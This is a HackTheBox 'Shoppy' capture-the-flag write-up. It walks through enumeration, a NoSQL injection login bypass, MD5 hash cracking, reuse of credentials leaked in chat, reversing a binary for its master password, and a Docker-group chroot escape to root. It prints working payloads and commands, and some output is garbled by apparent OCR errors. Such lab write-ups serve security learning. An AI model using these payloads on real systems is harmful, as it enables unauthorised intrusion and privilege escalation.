# **HackTheBox Writeup - Shoppy**

```
#web #Vulnerability_Assessment #Injection #Common_Applications #Custom_Applications #Reversing #NGINX #Docker #C #Penetration_Tester_Level_1
#Reconnaissance #Web_Site_Structure_Discovery #Fuzzing #Password_Reuse #Password_Cracking #Brute_Force_Attack #Docker_Abuse #Decompilation
#SQL_Injection #Weak_Credentials #Clear_Text_Credentials #Information_Disclosure
```

# Recon

# **Nmap**

```
Nmap scan report for shoppy.htb (10.10.11.180)
Host is up (0.19s latency).
Not shown: 65532 closed tcp ports (reset)
        STATE SERVICE VERSION
PORT
                       OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
22/tcp open ssh
 ssh-hostkey:
    3072 9e5e8351d99f89ea471a12eb81f922c0 (RSA)
   256 5857eeeb0650037c8463d7a3415b1ad5 (ECDSA)
256 3e9d0a4290443860b3b62ce9bd9a6754 (ED25519)
80/tcp open http
                       nginx 1.23.1
http-title:
                        Shoppy Wait Page
http-server-header: nginx/1.23.1
9093/tcp open copycat?
 fingerprint-strings:
    GenericLines:
     HTTP/1.1 400 Bad Request
     Content-Type: text/plain; charset=utf-8
     Connection: close
     Request
```

```
Getkequest, HITPUptions:
 HTTP/1.0 200 OK
 Content-Type: text/plain; version=0.0.4; charset=utf-8
 Date: Thu, 12 Jan 2023 10:27:41 GMT
 HELP go gc cycles automatic gc cycles total Count of completed GC cycles generated by the Go runtime.
 TYPE go_gc_cycles_automatic_gc_cycles_total counter
 go_gc_cycles_automatic_gc_cycles_total 133
 HELP go_gc_cycles_forced_gc_cycles_total Count of completed GC cycles forced by the application.
 TYPE go_gc_cycles_forced_gc_cycles_total counter
 go_gc_cycles_forced_gc_cycles_total 0
 HELP go_gc_cycles_total_gc_cycles_total Count of all completed GC cycles.
 TYPE go_gc_cycles_total_gc_cycles_total counter
 go_gc_cycles_total_gc_cycles_total 133
 HELP go gc duration seconds A summary of the pause duration of garbage collection cycles.
 TYPE go_gc_duration_seconds summary
 go_gc_duration_seconds{quantile="0"} 4.0557e-05
 go_gc_duration_seconds{quantile="0.25"} 6.6746e-05
 go_gc
```

## Dir

```
gobuster dir -u http://shoppy.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -t 20 -e -o shoppy.gobuster -r
```

#### Result

```
http://shoppy.htb/admin (Status: 200) [Size: 1074]
http://shoppy.htb/login (Status: 200) [Size: 1074]
```

# **User Flag**

## **NOSQLI**

After looking at 404 pages error messages
The application is node.js so DBMS is most likely NOSQL MongoDB

username:


```
admin'||'1==1
```

• Login Success


Query may look like:

```
SELECT * from users WHERE username='admin' || '1==1' AND password='xxx'"
```

Refer - <a href="https://book.hacktricks.xyz/pentesting-web/nosql-injection">https://book.hacktricks.xyz/pentesting-web/nosql-injection</a>



Use the same payload to search



Result:

```
[{"_id":"62db0e93d6d6a999a66ee67a","username":"admin","password":"23c6877d9e2b564ef8b32c3a23de27b2"},
{"_id":"62db0e93d6d6a999a66ee67b","username":"josh","password":"6ebcea65320589ca4f2f1ce039975995"}]
```

# **Hash Cracking**

It's a md5 hash

```
(root@kali)-[~]
L# hash-identifier 23c6877d9e2b564ef8b32c3a23de27b2

Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
```

#### Hashcat

23c6877d9e2b564ef8b32c3a23de27b2

```
hashcat 23c6877d9e2b564ef8b32c3a23de27b2 "C:\Users\GOD\Downloads\rockyou (1).txt" -m 0 -0
hashcat (v6.2.6) starting

...
Status.....: Exhausted
...
```

#### 6ebcea65320589ca4f2f1ce039975995

```
hashcat 6ebcea65320589ca4f2f1ce039975995 "C:\Users\GOD\Downloads\rockyou (1).txt" -m 0 -0

hashcat (v6.2.6) starting
...
6ebcea65320589ca4f2f1ce039975995:remembermethisway

Session.....: hashcat
Status.....: Cracked
Hash.Mode.....: 0 (MD5)
Hash.Target....: 6ebcea65320589ca4f2f1ce039975995
...
```

josh:remembermethisway

## **Subdomain**

Gobuster


```
gobuster vhost -u shoppy.htb --append-domain --domain shoppy.htb -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -t 100
```

Fuff

```
ffuf -u http://shoppy.htb -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -H "Host: FUZZ.shoppy.htb" -c -fs 169
```

mattermost.shoppy.htb

http:/mattermost.shoppy.htb/



After examining the messages

#### Found

```
For the deploy machine, you can create an account with these creds:
username: jaeger
password: Sh0ppyBest@pp!

ssh jaeger@shoppy.htb
jaeger@shoppy:~$ id
uid=1000(jaeger) gid=1000(jaeger) groups=1000(jaeger)


jaeger@shoppy:~$ cat user.txt
53ba99bb47c37c00d085dc57076b869e
```

# **Root Flag**

## **Reverse Engineer Password Manager**

```
jaeger@shoppy:~$ sudo -1
[sudo] password for jaeger:
Matching Defaults entries for jaeger on shoppy:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/bin

User jaeger may run the following commands on shoppy:
        (deploy) /home/deploy/password-manager
```



```
jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: ^C
```

### Gonna have to take a look at its cpp file

```
jaeger@shoppy:~$ strings /home/deploy/password-manager grep pass
Welcome to Josh password manager!
Please enter your master password:
password-manager.cpp
```

### Copy File to local

```
r (root⊗kali)-[~]

□ # scp jaeger@shoppy.htb:"/home/deploy/password-manager" .

jaeger@shoppy.htb's password:

password-manager

18KB 28.1KB/s 00:00
```

## **Ghidra**

ghidra

## Radare2

Use radare to analyze

```
r—(root⊕kali)-[~]
Warning: run r2 with -e bin.cache=true to fix relocations in disassembly
[0x00001120]> aa
[x] Analyze all flags starting with sym. and entry0 (aa)
[0x00001120]> s/ pass
Searching 4 bytes in [0x40a0-0x4300]
hits: 0
Searching 4 bytes in [0x3db0-0x40a0]
hits: 0
Searching 4 bytes in [0x2000-0x22bf]
0x00002020 hit0_0 .Welcome to Josh password manager!.
[0x00002020]> s/ pass
Searching 4 bytes in [0x40a0-0x4300]
hits: 0
Searching 4 bytes in [0x3db0-0x40a0]
hits: 0
Searching 4 bytes in [0x2021-0x22bf]
0x00002051 hit1_0 .ter your master password: Samp.
[0x00002051]> V
```

```
password: ..S.a. ; str.Sample
```

Got the master password: Sample

## **Strings**

Use encoding to get the string

• Use man password-manager to check

```
┌──(root⊛kali)-[/media/sf_Downloads/kali-backups/htb-walkthrough/shoppy]
└─# strings -e l password-manager
Sample
```

### **XXD**

```
☐ (root la find mode)

ENTER "/" to find mode

00002020: 7061 7373 776f 7264 206d 616e 6167 6572 password manager
```

```
00002030: 2100 0000 0000 0000 506c 6561 7365 2065 !......Please e
00002040: 6e74 6572 2079 6f75 7220 6d61 7374 6572 nter your master
00002050: 2070 6173 7377 6f72 643a 2000 0053 0061 password: ..S.a
00002060: 006d 0070 006c 0065 0000 0000 0000 0000 .m.p.l.e......
```

### **Get Creds**

```
jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: Sample
Access granted! Here is creds !
Deploy Creds:
username: deploy
password: Deploying@pp!
```

## **Privilege Escalate**

Switch User to deploy

```
jaeger@shoppy:~$ su - deploy
Password:
$
$ id
uid=1001(deploy) gid=1001(deploy) groups=1001(deploy),998(docker)
$ bash
deploy@shoppy:~$
```

• It's in docker group

```
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
$ docker images
```

REPOSITORY TAG IMAGE ID CREATED SIZE alpine latest d7d3d98c851f 6 months ago 5.53MB

## Follow GtfoBins docker priv esc

https://gtfobins.github.io/gtfobins/docker/

```
deploy@shoppy:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# cat /root/root.txt
c3e748b6e9f646db850edb0defa3fe08
```